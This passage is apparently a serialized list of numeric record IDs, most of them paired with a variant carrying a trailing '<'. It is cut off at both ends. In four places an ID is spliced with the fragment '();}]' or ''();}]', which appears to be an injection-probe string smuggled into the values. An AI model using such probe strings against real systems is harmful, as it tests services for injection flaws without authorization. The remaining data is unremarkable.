9511174","19510859<","19510859","19510494<","19510494","19510363<","19510363","19510332<","19510332","19510277<","19510277","19510228<","19510228","19509942<","19509942","19509904<","19509904","19509892<","19509892","19509852<","19509852","19509823<","19509823","19509807<","19509807","19509684<","19509684","19509170<","19509170","19508565<","19508565","19508354<","19508354","19508194<","19508194","19508128<","19508128","19508111<","19508111","19507923<","19507923","19507883","19507811<","19507811","19507528","19507505<","19507505","19506985<","19506985","19506864<","19506864","19506707<","19506707","19506428<","19506428","19506377<","19506377","19506294<","19506294","19505993<","19505993","19505888<","19505888","19505718<","19505718","19505657<","19505657","19505455<","19505455","19505318<","19505318","19505316<","19505316","19505282<","19505282","19505239<","19505239","19505159","19504956<","19504956","19504842<","19504842","19504752<","19504752","19503982<","19503982","19503979<","19503979","19503822<","19503822","19503818<","19503818","19503444<","19503444","19503441<","19503441","19503386<","19503386","19503253<","19503253","19503186<","19503186","19503092<","19503092","19502871<","19502871","19502865<","19502865","19502445<","19502445","19501885<","19501885","19501480<","19501480","19501379<","19501379","19501351<","19501351","19501328<","19501328","19501227<","19501227","19501037<","19501037","19500813<","19500813","19500777<","19500777","19500280<","19500280","19500204<","19500204","19500071<","19500071","19499890<","19499890","19499767<","19499767","19499511<","19499511","19499395<","19499395","19499130<","19499130","19498950","19498772<","19498772","19497834<","19497834","19497694<","19497694","19497538<","19497538","19496968<","19496968","19496560<","19496560","19496556<","19496556","19496200<","19496200","19495132<","19495132","19494607<","19494607","19494600<","19494600","19494106<","19494106","19493555<","19493555","19493411<","19493411","19493285<","19493285","19493244<","19493244","19492887<","19492887","19492838<","19492838","19492719<","19492719","19492717<","19492717","19492132<","19492132","19492093<","19492093","19491899<","19491899","19491713<","19491713","19491507<","19491507","19491190<","19491190","19491156<","19491156","19490975<","19490975","19490726<","19490726","19490665<","19490665","19490046<","19490046","19490036<","19490036","19489545<","19489545","19489431<","19489431","19489268","19489169<","19489169","19489145<","19489145","19488927<","19488927","19488852<","19488852","19488779<","19488779","19488730<","19488730","19488674<","19488674","19488634<","19488634","19488591<","19488591","19488470<","19488470","19488425<","19488425","19488340<","19488340","19488110<","19488110","19488053<","19488053","19487896<","19487896","19487679<","19487679","19487662<","19487662","19487619<","19487619","19487394<","19487394","19486937<","19486937","19486861<","19486861","19486812<","19486812","19486755<","19486755","19486715<","19486715","19486590<","19486590","19486484<","19486484","19486215<","19486215","19485956","19485953<","19485953","19485878<","19485878","19485611<","19485611","19485609<","19485609","19485587<","19485587","19485494<","19485494","19485407","19485394<","19485394","19485245<","19485245","19485147<","19485147","19484986<","19484986","19484958<","19484958","19484705<","19484705","19484594<","19484594","19484555<","19484555","19484274<","19484274","19483632<","19483632","19483567<","19483567","19483544<","19483544","19483508<","19483508","19483435<","19483435","19483303<","19483303","19482313<","19482313","19482246<","19482246","19481793<","19481793","19481776<","19481776","19481719<","19481719","19481674<","19481674","19481001<","19481001","19480951<","19480951","19480701<","19480701","19480696<","19480696","19479943<","19479943","19479788<","19479788","19479781<","19479781","19479775<","19479775","19479678<","19479678","19479272<","19479272","19479226<","19479226","19479141<","19479141","19478908<","19478908","19478486<","19478486","19478482<","19478482","19478419<","19478419","19477620<","19477620","19477345<","19477345","19477247<","19477247","19477147<","19477147","19476913<","19476913","19476825<","19476825","19476760<","19476760","19476655","19476644<","19476644","19476637<","19476637","19476377<","19476377","19476291<","19476291","19476208","19475975<","19475975","19475904<","19475904","19475350<","19475350","19475103<","19475103","19474984<","19474984","19474697<","19474697","19474487<","19474487","19474134<","19474134","19474059<","19474059","19473712<","19473712","19473679<","19473679","19473445<","19473445","19473324<","19473324","19472888<","19472888","19472647<","19472647","19472295<","19472295","19472202<","19472202","19472126<","19472126","19471888<","19471888","19471726<","19471726","19471562<","19471562","19471127<","19471127","19471();}]9679","19470924<","19470924","19470859<","19470859","19470811<","19470811","19470798<","19470798","19470724<","19470724","19470398<","19470398","19470355<","19470355","19469695<","19469695","19469483<","19469483","19469467<","19469467","19469341<","19469341","19469323<","19469323","19469249<","19469249","19468841<","19468841","19468604<","19468604","19468512<","19468512","19468509<","19468509","19468321<","19468321","19468291<","19468291","19468154<","19468154","19468151<","19468151","19468054<","19468054","19467872<","19467872","19467839<","19467839","19467834<","19467834","19467743<","19467743","19467631<","19467631","19467623<","19467623","19467567<","19467567","19467212<","19467212","19467155<","19467155","19466958<","19466958","19466845<","19466845","19466792<","19466792","19466709<","19466709","19466681<","19466681","19466359<","19466359","19466329<","19466329","19465977<","19465977","19465715<","19465715","19465576<","19465576","19465442<","19465442","19465413<","19465413","19465143<","19465143","19464998<","19464998","19464872<","19464872","19464781<","19464781","19464705<","19464705","19464497<","19464497","19464488<","19464488","19464307<","19464307","19464183<","19464183","19463870","19463693<","19463693","19463683<","19463683","19463326","19463322<","19463322","19463261<","19463261","19463160<","19463160","19463155<","19463155","19463099<","19463099","19462722<","19462722","19462326<","19462326","19462293<","19462293","19462250<","19462250","19462227<","19462227","19461766<","19461766","19461630<","19461630","19461567<","19461567","19461488<","19461488","19461471<","19461471","19461421<","19461421","19461403<","19461403","19461244<","19461244","19461128<","19461128","19461107<","19461107","19461067<","19461067","19460975<","19460975","19460540<","19460540","19460537<","19460537","19460506<","19460506","19460414<","19460414","19460261<","19460261","19460247<","19460247","19460141<","19460141","19459479<","19459479","19459387<","19459387","19459380<","19459380","19459344<","19459344","19459299<","19459299","19459274<","19459274","19459233<","19459233","19458810<","19458810","19458763<","19458763","19458677<","19458677","19458658<","19458658","19458615<","19458615","19458375","19458345<","19458345","19458315<","19458315","19458160<","19458160","19458149<","19458149","19457974<","19457974","19457710<","19457710","19457554<","19457554","19457220<","19457220","19457152<","19457152","19457127<","19457127","19457083<","19457083","19456306<","19456306","19456288<","19456288","19456200<","19456200","19456142<","19456142","19455948<","19455948","19455850<","19455850","19455583<","19455583","19455403<","19455403","19455382<","19455382","19455158<","19455158","19455026<","19455026","19454940<","19454940","19454884<","19454884","19454869<","19454869","19454233<","19454233","19454075<","19454075","19454060<","19454060","19453611<","19453611","19453461<","19453461","19453422<","19453422","19453189<","19453189","19453019<","19453019","19452943","19452560<","19452560","19452478<","19452478","19452458<","19452458","19452016<","19452016","19451732<","19451732","19451681<","19451681","19451628<","19451628","19451482<","19451482","19451230<","19451230","19451111<","19451111","19451062<","19451062","19450943","19450932<","19450932","19450925<","19450925","19450816<","19450816","19450465<","19450465","19450321<","19450321","19450261<","19450261","19450001<","19450001","19449932<","19449932","19449856<","19449856","19449455<","19449455","19449260<","19449260","19449072<","19449072","19448958<","19448958","19448792<","19448792","19448696<","19448696","19448689<","19448689","19448367<","19448367","19448161<","19448161","19448160<","19448160","19448'();}]9065","19447646<","19447646","19447573<","19447573","19447533<","19447533","19447025<","19447025","19446881<","19446881","19446727<","19446727","19446529<","19446529","19446408<","19446408","19446301<","19446301","19446215<","19446215","19446142<","19446142","19446135<","19446135","19446044<","19446044","19446040<","19446040","19445968<","19445968","19445878<","19445878","19445682<","19445682","19445651<","19445651","19445642<","19445642","19445493<","19445493","19445265<","19445265","19445129<","19445129","19444988","19444975<","19444975","19444954<","19444954","19444885<","19444885","19444849<","19444849","19444724<","19444724","19444627<","19444627","19444598<","19444598","19444140<","19444140","19443998<","19443998","19443748<","19443748","19443612<","19443612","19443555","19443197<","19443197","19442946<","19442946","19442709","19442382<","19442382","19442285<","19442285","19442255<","19442255","19442107<","19442107","19442080<","19442080","19442015<","19442015","19441990<","19441990","19441976<","19441976","19441759<","19441759","19441724<","19441724","19441435<","19441435","19441367<","19441367","19441337<","19441337","19440683<","19440683","19440638<","19440638","19440548<","19440548","19440470<","19440470","19440416<","19440416","19440372<","19440372","19439715<","19439715","19439209<","19439209","19439133<","19439133","19439125<","19439125","19439109<","19439109","19438962<","19438962","19438911<","19438911","19438850<","19438850","19438573<","19438573","19438381<","19438381","19438147<","19438147","19438129<","19438129","19438074<","19438074","19438037<","19438037","19437968<","19437968","19437948<","19437948","19437944<","19437944","19437913<","19437913","19437858<","19437858","19437708<","19437708","19437500<","19437500","19437340<","19437340","19437152<","19437152","19437020<","19437020","19436752<","19436752","19436549<","19436549","19436537<","19436537","19436431<","19436431","19436397<","19436397","19436341<","19436341","19436284<","19436284","19436274<","19436274","19436245<","19436245","19436182<","19436182","19435943<","19435943","19435649<","19435649","19435567<","19435567","19435330<","19435330","19435014<","19435014","19435001<","19435001","19433945<","19433945","19433770<","19433770","19433736<","19433736","19433524<","19433524","19433359<","19433359","19433349<","19433349","19433316<","19433316","19433214<","19433214","19432982<","19432982","19432658<","19432658","19432559","19432499<","19432499","19432280<","19432280","19432240<","19432240","19432007<","19432007","19431738<","19431738","19431404<","19431404","19431363<","19431363","19431346<","19431346","19431312<","19431312","19431127<","19431127","19430872<","19430872","19430866<","19430866","19430861<","19430861","19430780<","19430780","19430479<","19430479","19430430<","19430430","19430373<","19430373","19430211","19429976<","19429976","19429837<","19429837","19429661<","19429661","19429534<","19429534","19429468<","19429468","19428661<","19428661","19428384<","19428384","19428355<","19428355","19428273<","19428273","19427984<","19427984","19427705<","19427705","19427587<","19427587","19427522<","19427522","19427414<","19427414","19427393","19427243<","19427243","19427092<","19427092","19426891<","19426891","19426884<","19426884","19426848<","19426848","19426814<","19426814","19426669<","19426669","19426610<","19426610","19426506<","19426506","19426335<","19426335","19426267<","19426267","19426118<","19426118","19426051<","19426051","19425704<","19425704","19425358<","19425358","19425306<","19425306","19425207<","19425207","19425158","19425070<","19425070","19424897<","19424897","19424867<","19424867","19424691<","19424691","19424557<","19424557","19424267<","19424267","19424151<","19424151","19423866","19423675<","19423675","19423446<","19423446","19423038<","19423038","19422909<","19422909","19422702<","19422702","19422600<","19422600","19422585<","19422585","19422276<","19422276","19422264<","19422264","19421974<","19421974","19421934<","19421934","19421746<","19421746","19421507<","19421507","19421222<","19421222","19421094","19421043<","19421043","19420893<","19420893","19420878","19420434<","19420434","19420274<","19420274","19420211<","19420211","19419521<","19419521","19419487<","19419487","19419462<","19419462","19419455<","19419455","19419090<","19419090","19418942","19418919<","19418919","19418679<","19418679","19418464<","19418464","19418294<","19418294","19418212<","19418212","19418211<","19418211","19418122<","19418122","19418019<","19418019","19417860<","19417860","19417851<","19417851","19417795<","19417795","19417709<","19417709","19417506","19417418<","19417418","19417211<","19417211","19417186<","19417186","19417107<","19417107","19416804<","19416804","19416591<","19416591","19416541<","19416541","19416528<","19416528","19416469","19416453<","19416453","19416340<","19416340","19416280<","19416280","19416262<","19416262","19416249<","19416249","19416069<","19416069","19416045<","19416045","19415964<","19415964","19415850<","19415850","19415710<","19415710","19415431<","19415431","19414942<","19414942","19414841<","19414841","19414805<","19414805","19414784<","19414784","19414693<","19414693","19414681<","19414681","19414370<","19414370","19414354<","19414354","19414222<","19414222","19413910<","19413910","19413764<","19413764","19413743<","19413743","19413526<","19413526","19413363<","19413363","19413126<","19413126","19413020<","19413020","19412674<","19412674","19412351<","19412351","19412342<","19412342","19412292<","19412292","19412251<","19412251","19412184<","19412184","19412050<","19412050","19411842<","19411842","19411466<","19411466","19411240<","19411240","19411028<","19411028","19410928<","19410928","19410900<","19410900","19410568<","19410568","19410526<","19410526","19410473<","19410473","19410450<","19410450","19410407<","19410407","19410350<","19410350","19410317<","19410317","19410296<","19410296","19410159<","19410159","19410103","19410046<","19410046","19409840<","19409840","19409773<","19409773","19409741<","19409741","19409686<","19409686","19409600<","19409600","19409244<","19409244","19408978<","19408978","19408830<","19408830","19408640<","19408640","19408577<","19408577","19408515<","19408515","19408507","19408429<","19408429","19407817<","19407817","19407478<","19407478","19407449<","19407449","19407378<","19407378","19406890<","19406890","19406787<","19406787","19406569<","19406569","19406534","19406388<","19406388","19406371<","19406371","19405961<","19405961","19405724<","19405724","19405671<","19405671","19405448<","19405448","19405441<","19405441","19405119<","19405119","19405116<","19405116","19404817<","19404817","19404587<","19404587","19404534","19404519<","19404519","19404466<","19404466","19404247<","19404247","19404185<","19404185","19403953<","19403953","19403762<","19403762","19403713<","19403713","19403684<","19403684","19403599<","19403599","19403217<","19403217","19403059<","19403059","19402931<","19402931","19402688<","19402688","19402642<","19402642","19402632<","19402632","19402380<","19402380","19402131<","19402131","19402008<","19402008","19401991<","19401991","19401829<","19401829","19401708<","19401708","19401383<","19401383","19401369<","19401369","19401335<","19401335","19400974<","19400974","19400949<","19400949","19400818<","19400818","19400686<","19400686","19400615<","19400615","19400582<","19400582","19400417<","19400417","19400177<","19400177","19400175<","19400175","19400081<","19400081","19399976<","19399976","19399894<","19399894","19399820<","19399820","19399666<","19399666","19399309<","19399309","19399177<","19399177","19398995<","19398995","19398826<","19398826","19398767<","19398767","19398755<","19398755","19398752<","19398752","19398045<","19398045","19398019","19397806<","19397806","19397549<","19397549","19397500<","19397500","19397498<","19397498","19397488<","19397488","19397387<","19397387","19397031<","19397031","19396941<","19396941","19396913<","19396913","19396386<","19396386","19396193<","19396193","19396184<","19396184","19396058<","19396058","19395901<","19395901","19395757<","19395757","19395576<","19395576","19395414<","19395414","19395382<","19395382","19395317<","19395317","19395233<","19395233","19395156<","19395156","19395078<","19395078","19394605<","19394605","19394601<","19394601","19394446<","19394446","19394329<","19394329","19394271<","19394271","19394234<","19394234","19393977<","19393977","19393941<","19393941","19393861<","19393861","19392985<","19392985","19392691<","19392691","19392424<","19392424","19392375<","19392375","19391946<","19391946","19391863<","19391863","19391615<","19391615","19391588<","19391588","19391525<","19391525","19391509<","19391509","19391130<","19391130","19390872<","19390872","19390563<","19390563","19390052<","19390052","19390033<","19390033","19390008<","19390008","19389969<","19389969","19389669<","19389669","19389604<","19389604","19389322<","19389322","19389103<","19389103","19389057<","19389057","19388810<","19388810","19388552<","19388552","19388339<","19388339","19388057<","19388057","19387914<","19387914","19387904<","19387904","19387806<","19387806","19387773<","19387773","19387759<","19387759","19387687<","19387687","19387592<","19387592","19387436<","19387436","19387371<","19387371","19387134<","19387134","19387086<","19387086","19387082","19387073<","19387073","19387069<","19387069","19386996<","19386996","19386947<","19386947","19386870<","19386870","19386769<","19386769","19386194","19386136<","19386136","19385588<","19385588","19385561<","19385561","19385432<","19385432","19385179<","19385179","19385102<","19385102","19384889<","19384889","19384703<","19384703","19384695<","19384695","19384513","19384423<","19384423","19384276<","19384276","19384271<","19384271","19384170<","19384170","19384032<","19384032","19383602<","19383602","19383596<","19383596","19383582<","19383582","19383551<","19383551","19383488<","19383488","19383423<","19383423","19383258<","19383258","19383161<","19383161","19382830<","19382830","19382819<","19382819","19382149<","19382149","19382007<","19382007","19381970<","19381970","19381938<","19381938","19381410<","19381410","19381394<","19381394","19381361<","19381361","19381258<","19381258","19380984<","19380984","19380722<","19380722","19380566<","19380566","19380534<","19380534","19380501","19380381<","19380381","19379766<","19379766","19379652<","19379652","19379526<","19379526","19379451<","19379451","19379339<","19379339","19379317<","19379317","19378915<","19378915","19378876<","19378876","19378511<","19378511","19378393<","19378393","19378311<","19378311","19377584<","19377584","19377567<","19377567","19377398<","19377398","19377121<","19377121","19377032<","19377032","19376570<","19376570","19376387<","19376387","19376300<","19376300","19376206<","19376206","19375864<","19375864","19375792<","19375792","19375338<","19375338","19375292<","19375292","19374788<","19374788","19374681<","19374681","19374626<","19374626","19374247<","19374247","19374154<","19374154","19374082<","19374082","19373994<","19373994","19373931<","19373931","19373755<","19373755","19373587<","19373587","19373586<","19373586","19373557<","19373557","19373493<","19373493","19373471<","19373471","19373348<","19373348","19373216<","19373216","19372976<","19372976","19372960<","19372960","19372589<","19372589","19372579<","19372579","19372436<","19372436","19372431<","19372431","19372279<","19372279","19372080<","19372080","19372041<","19372041","19372028<","19372028","19371963<","19371963","19371951<","19371951","19371948<","19371948","19371905<","19371905","19371897<","19371897","19371874<","19371874","19371666<","19371666","19371390<","19371390","19370865<","19370865","19370350<","19370350","19369965<","19369965","19369741<","19369741","19369612<","19369612","19369438<","19369438","19369340<","19369340","19369265<","19369265","19369115<","19369115","19368904","19368881<","19368881","19368765<","19368765","19368697<","19368697","19368696<","19368696","19368618<","19368618","19368521<","19368521","19368476<","19368476","19368410<","19368410","19368285<","19368285","19368072<","19368072","19367959<","19367959","19367645<","19367645","19367560","19367394<","19367394","19367346<","19367346","19367230<","19367230","19367204<","19367204","19366976<","19366976","19366257<","19366257","19366088<","19366088","19365969<","19365969","19365929","19365875<","19365875","19365691<","19365691","19365182","19364636","19364574<","19364574","19364561<","19364561","19364558<","19364558","19364483<","19364483","19364415<","19364415","19364390<","19364390","19364309<","19364309","19363889<","19363889","19363810<","19363810","19363435<","19363435","19363343<","19363343","19363290<","19363290","19363150<","19363150","19363135<","19363135","19362783<","19362783","19362644<","19362644","19362622<","19362622","19362352<","19362352","19361668<","19361668","19361556<","19361556","19361296<","19361296","19361282<","19361282","19361063<","19361063","19360798<","19360798","19360642<","19360642","19360136","19359937<","19359937","19359838<","19359838","19359771<","19359771","19359651<","19359651","19359536<","19359536","19359301<","19359301","19359274<","19359274","19359183<","19359183","19359019<","19359019","19358992<","19358992","19358750<","19358750","19358688<","19358688","19358653<","19358653","19358625<","19358625","19358366<","19358366","19358221<","19358221","19358052<","19358052","19358003<","19358003","19357997<","19357997","19357681<","19357681","19357607<","19357607","19357557<","19357557","19357071<","19357071","19357055<","19357055","19356769<","19356769","19356640<","19356640","19356427<","19356427","19356219<","19356219","19356118<","19356118","19355861<","19355861","19355708<","19355708","19355683<","19355683","19355554","19355535<","19355535","19355355<","19355355","19355329<","19355329","19355186<","19355186","19355152<","19355152","19355136<","19355136","19355032<","19355032","19355023<","19355023","19354703<","19354703","19354665<","19354665","19354554<","19354554","19354483<","19354483","19354133<","19354133","19354128<","19354128","19354031","19353700<","19353700","19353628<","19353628","19353574<","19353574","19353542<","19353542","19353316<","19353316","19353139<","19353139","19352997<","19352997","19352958<","19352958","19352921<","19352921","19352877<","19352877","19352865<","19352865","19352809<","19352809","19352738<","19352738","19352552<","19352552","19352108<","19352108","19352045<","19352045","19352007<","19352007","19351827<","19351827","19351820<","19351820","19351795<","19351795","19351626<","19351626","19351610<","19351610","19351574<","19351574","19351556<","19351556","19351436<","19351436","19351420<","19351420","19351377<","19351377","19351362<","19351362","19351320<","19351320","19351280<","19351280","19351124<","19351124","19350814<","19350814","19350588<","19350588","19350442<","19350442","19350375<","19350375","19350325<","19350325","19350308<","19350308","19350203<","19350203","19350103<","19350103","19349964<","19349964","19349946<","19349946","19349856<","19349856","19349778<","19349778","19349751<","19349751","19349451","19349370<","19349370","19349319<","19349319","19349033<","19349033","19348967<","19348967","19348489<","19348489","19348301<","19348301","19348187<","19348187","19348152<","19348152","19347895<","19347895","19347618<","19347618","19347411","19347299<","19347299","19347170<","19347170","19347057<","19347057","19346918<","19346918","19346694<","19346694","19346539<","19346539","19346452<","19346452","19346250<","19346250","19345853<","19345853","19345819<","19345819","19345794<","19345794","19345710","19345704<","19345704","19345342<","19345342","19345307<","19345307","19345105<","19345105","19345039<","19345039","19344933<","19344933","19344926<","19344926","19344752<","19344752","19344624<","19344624","19344480<","19344480","19344444<","19344444","19344217<","19344217","19344024<","19344024","19343925<","19343925","19343702<","19343702","19343668<","19343668","19343656<","19343656","19343650<","19343650","19343486<","19343486","19343136<","19343136","19343128<","19343128","19342885<","19342885","19342725<","19342725","19342651<","19342651","19342595<","19342595","19342558<","19342558","19342314<","19342314","19342109<","19342109","19342084","19342008<","19342008","19341661<","19341661","19341584<","19341584","19341384<","19341384","19340987<","19340987","19340746","19340548<","19340548","19340375<","19340375","19340303<","19340303","19340262<","19340262","19340071<","19340071","19339967<","19339967","19339910<","19339910","19339714<","19339714","19339643<","19339643","19339642<","19339642","19339469<","19339469","19339297<","19339297","19339032<","19339032","19338824<","19338824","19338805<","19338805","19338787<","19338787","19338774<","19338774","19338726<","19338726","19338632<","19338632","19338483<","19338483","19338357<","19338357","19338353<","19338353","19338287","19338284<","19338284","19338230<","19338230","19338135<","19338135","19337865<","19337865","19337860<","19337860","19337766<","19337766","19337426<","19337426","19337069<","19337069","19336765<","19336765","19336610<","19336610","19336471<","19336471","19336091<","19336091","19336053<","19336053","19335998<","19335998","19335748<","19335748","19335634<","19335634","19335285<","19335285","19335117<","19335117","19334471<","19334471","19334376<","19334376","19334317<","19334317","19333940<","19333940","19333771<","19333771","19333649<","19333649","19333565<","19333565","19333351<","19333351","19333236","19333164<","19333164","19332989<","19332989","19332923<","19332923","19332822<","19332822","19332433<","19332433","19332365<","19332365","19332276<","19332276","19331945","19331848<","19331848","19331828<","19331828","19331532<","19331532","19331455<","19331455","19331231<","19331231","19331082<","19331082","19330993<","19330993","19330834<","19330834","19330597<","19330597","19330464<","19330464","19330401<","19330401","19330204<","19330204","19329908<","19329908","19329765<","19329765","19329717<","19329717","19329557<","19329557","19328780<","19328780","19328525<","19328525","19328244<","19328244","19328183<","19328183","19328182<","19328182","19328118<","19328118","19328042","19328041<","19328041","19328033<","19328033","19327586<","19327586","19327559<","19327559","19327457<","19327457","19327357<","19327357","19326884<","19326884","19326568<","19326568","19326506<","19326506","19326375","19326198<","19326198","19326170<","19326170","19326058<","19326058","19325925<","19325925","19325795<","19325795","19325671<","19325671","19325242<","19325242","19325103<","19325103","19324823<","19324823","19324563<","19324563","19324561<","19324561","19324482<","19324482","19324354<","19324354","19324162<","19324162","19323865<","19323865","19323804<","19323804","19323364<","19323364","19323145<","19323145","19323126<","19323126","19323024<","19323024","19322997<","19322997","19322962<","19322962","19322853","19322333<","19322333","19322310<","19322310","19322210<","19322210","19322173<","19322173","19321814<","19321814","19321608<","19321608","19321509","19320937<","19320937","19320651<","19320651","19320258<","19320258","19320205<","19320205","19320110<","19320110","19319973<","19319973","19319673<","19319673","19319414<","19319414","19319106<","19319106","19319068<","19319068","19319013<","19319013","19318894<","19318894","19318869<","19318869","19318809<","19318809","19318742<","19318742","19318464<","19318464","19318222<","19318222","19317965<","19317965","19317959<","19317959","19317736<","19317736","19317565","19317425<","19317425","19317355<","19317355","19317052<","19317052","19316717<","19316717","19316622<","19316622","19316461<","19316461","19316049<","19316049","19315990<","19315990","19315983<","19315983","19315801<","19315801","19315766<","19315766","19315747<","19315747","19315591<","19315591","19315345<","19315345","19315235<","19315235","19315053<","19315053","19314778<","19314778","19314610<","19314610","19314515","19314367<","19314367","19314352<","19314352","19314074<","19314074","19313955<","19313955","19313941<","19313941","19313531<","19313531","19313370<","19313370","19313168<","19313168","19313042<","19313042","19313004<","19313004","19312893<","19312893","19312864<","19312864","19312696<","19312696","19312661<","19312661","19312588<","19312588","19312298<","19312298","19312238<","19312238","19312201<","19312201","19312190","19312146<","19312146","19311943<","19311943","19311835<","19311835","19311708<","19311708","19311487<","19311487","19311061<","19311061","19310921<","19310921","19310633<","19310633","19310536<","19310536","19310494<","19310494","19310402<","19310402","19310182<","19310182","19310092<","19310092","19309950<","19309950","19309708<","19309708","19309473<","19309473","19309120<","19309120","19308691<","19308691","19308242<","19308242","19307968<","19307968","19307950<","19307950","19307879<","19307879","19307414<","19307414","19307307<","19307307","19307274<","19307274","19307241<","19307241","19307051<","19307051","19306950<","19306950","19306725<","19306725","19306616<","19306616","19306496<","19306496","19306339<","19306339","19305946<","19305946","19305872<","19305872","19305447","19305442<","19305442","19305401<","19305401","19305098<","19305098","19305026<","19305026","19304950<","19304950","19304823<","19304823","19304815<","19304815","19304511<","19304511","19304394<","19304394","19304321<","19304321","19304051<","19304051","19303938<","19303938","19303711<","19303711","19303117<","19303117","19303073<","19303073","19302698<","19302698","19302494<","19302494","19302222<","19302222","19302076<","19302076","19302009<","19302009","19301920<","19301920","19301775<","19301775","19301600","19301510<","19301510","19301480<","19301480","19301442<","19301442","19301310<","19301310","19301291<","19301291","19301098<","19301098","19301024<","19301024","19300968<","19300968","19300800<","19300800","19300670","19300461<","19300461","19300336<","19300336","19300277<","19300277","19300272<","19300272","19300233<","19300233","19300174<","19300174","19300120<","19300120","19299963<","19299963","19299918<","19299918","19299478<","19299478","19298896<","19298896","19298783<","19298783","19298592<","19298592","19298152<","19298152","19298050<","19298050","19298003<","19298003","19297988<","19297988","19297636<","19297636","19297444<","19297444","19297389<","19297389","19297159","19296931<","19296931","19296758<","19296758","19296722<","19296722","19296680<","19296680","19296426<","19296426","19296411<","19296411","19296333<","19296333","19296113<","19296113","19295844<","19295844","19295780<","19295780","19295771<","19295771","19295505<","19295505","19295280<","19295280","19295087<","19295087","19294962<","19294962","19294849<","19294849","19294718<","19294718","19294659<","19294659","19294622<","19294622","19294621<","19294621","19294178<","19294178","19294067<","19294067","19293975<","19293975","19293738<","19293738","19293538<","19293538","19293512<","19293512","19293354<","19293354","19293253<","19293253","19293182<","19293182","19293096<","19293096","19293091<","19293091","19293009<","19293009","19293000<","19293000","19292955<","19292955","19292883<","19292883","19292434<","19292434","19292088<","19292088","19292042<","19292042","19291945<","19291945","19291635<","19291635","19291425<","19291425","19291282<","19291282","19291151<","19291151","19290540<","19290540","19290538","19290498<","19290498","19290481","19290192<","19290192","19289996<","19289996","19289815<","19289815","19289812<","19289812","19289791<","19289791","19289332<","19289332","19289248<","19289248","19289211<","19289211","19289173<","19289173","19289104<","19289104","19288605<","19288605","19288356<","19288356","19288256<","19288256","19287624<","19287624","19287168<","19287168","19286989<","19286989","19286186<","19286186","19286061<","19286061","19286040<","19286040","19285664<","19285664","19285626<","19285626","19285589<","19285589","19285476<","19285476","19285413<","19285413","19285111","19285026<","19285026","19284350<","19284350","19284264<","19284264","19284162<","19284162","19283978<","19283978","19283959<","19283959","19283862<","19283862","19283635<","19283635","19283597<","19283597","19283558<","19283558","19283473<","19283473","19283310<","19283310","19283246<","19283246","19283220<","19283220","19283145<","19283145","19283094<","19283094","19283041<","19283041","19283();}]9343","19283'();}]9584","19282966<","19282966","19282915<","19282915","19282876<","19282876","19282313<","19282313","19281819<","19281819","19281810<","19281810","19281695<","19281695","19281622<","19281622","19281585<","19281585","19281570<","19281570","19281566<","19281566","19281535<","19281535","19281346<","19281346","19281338<","19281338","19280932<","19280932","19280877<","19280877","19280744<","19280744","19280693<","19280693","19280575<","19280575","19280431<","19280431","19280417<","19280417","19280116<","19280116","19279825<","19279825","19279566<","19279566","19279443<","19279443","19279427<","19279427","19279301<","19279301","19279294<","19279294","19278996<","19278996","19278880","19278818<","19278818","19278465<","19278465","19278312<","19278312","19278198<","19278198","19277750<","19277750","19277524<","19277524","19277336<","19277336","19277323<","19277323","19277089<","19277089","19277059<","19277059","19276959<","19276959","19276528","19276468<","19276468","19276086<","19276086","19275856","19275687<","19275687","19275641<","19275641","19274945<","19274945","19274395<","19274395","19274289<","19274289","19274218<","19274218","19273966<","19273966","19273794<","19273794","19273693","19273423<","19273423","19273166<","19273166","19273023<","19273023","19272838<","19272838","19272801<","19272801","19272595<","19272595","19272511<","19272511","19272217<","19272217","19271714<","19271714","19271605<","19271605","19271517<","19271517","19271498<","19271498","19271379<","19271379","19271282<","19271282","19271250<","19271250","19271034<","19271034","19271002<","19271002","19270986<","19270986","19270981<","19270981","19270879<","19270879","19270772<","19270772","19270751<","19270751","19270619<","19270619","19270527<","19270527","19270521","19270190<","19270190","19270168<","19270168","19270141<","19270141","19270123<","19270123","19269793","19269557<","19269557","19269389<","19269389","19269331<","19269331","19269322<","19269322","19268878<","19268878","19268402<","19268402","19268378<","19268378","19268367<","19268367","19268234","19267672<","19267672","19267495<","19267495","19267489<","19267489","19267390<","19267390","19267158","19266272<","19266272","19265993<","19265993","19265924<","19265924","19265829<","19265829","19265734<","19265734","19265535<","19265535","19265465<","19265465","19265372<","19265372","19265371<","19265371","19265307<","19265307","19265230<","19265230","19265214<","19265214","19265048<","19265048","19265016<","19265016","19264269<","19264269","19264103<","19264103","19264099<","19264099","19263953<","19263953","19263901<","19263901","19263734<","19263734","19263675<","19263675","19263571<","19263571","19263510<","19263510","19263463<","19263463","19263342<","19263342","19262928<","19262928","19262825<","19262825","19262725<","19262725","19262383<","19262383","19262264<","19262264","19262223<","19262223","19262067<","19262067","19261670<","19261670","19261644<","19261644","19261110<","19261110","19260964<","19260964","19260901<","19260901","19260846<","19260846","19260814<","19260814","19260652<","19260652","19260649<","19260649","19260382<","19260382","19260341<","19260341","19260303<","19260303","19260302","19260247<","19260247","19259670<","19259670","19259632<","19259632","19259581<","19259581","19259558<","19259558","19259531<","19259531","19259474<","19259474","19259190<","19259190","19258881<","19258881","19258815<","19258815","19258659<","19258659","19258591<","19258591","19258554<","19258554","19258133<","19258133","19258048<","19258048","19257771<","19257771","19257737<","19257737","19257661<","19257661","19257589<","19257589","19257566<","19257566","19257385<","19257385","19257272<","19257272","19257207","19257072<","19257072","19256878<","19256878","19256661<","19256661","19256581<","19256581","19256577<","19256577","19256316<","19256316","19256050<","19256050","19256026<","19256026","19255977<","19255977","19255474<","19255474","19255471<","19255471","19255376<","19255376","19255297<","19255297","19255289<","19255289","19255170<","19255170","19255115<","19255115","19254954<","19254954","19254914<","19254914","19254452<","19254452","19254450<","19254450","19254386<","19254386","19253905<","19253905","19253795<","19253795","19253691<","19253691","19253619<","19253619","19253584<","19253584","19253542<","19253542","19253306<","19253306","19253293<","19253293","19253186<","19253186","19252835","19252515<","19252515","19252481<","19252481","19252413<","19252413","19251869<","19251869","19251713<","19251713","19251671<","19251671","19251413<","19251413","19251168<","19251168","19250825<","19250825","19250501<","19250501","19250237<","19250237","19250104<","19250104","19249994<","19249994","19249874<","19249874","19249798<","19249798","19249722<","19249722","19249503<","19249503","19249394<","19249394","19249327","19249272","19249159<","19249159","19249117<","19249117","19249080<","19249080","19248860<","19248860","19248723<","19248723","19248660<","19248660","19248613<","19248613","19248566<","19248566","19248506<","19248506","19248351<","19248351","19248113<","19248113","19247993<","19247993","19247978<","19247978","19247977<","19247977","19247903<","19247903","19247727<","19247727","19247614<","19247614","19247162<","19247162","19246642<","19246642","1924613